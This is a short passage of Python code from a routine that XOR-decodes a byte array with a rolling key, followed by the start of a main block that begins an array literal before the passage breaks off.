for k in range(len(array4_b)):

array4_b[k] ^= (num & 0xff)

if (k & 255) == 0:

num = (num * num) % 9067703

return bytes(array4_b)

if __name__ == "__main__":

A0 = [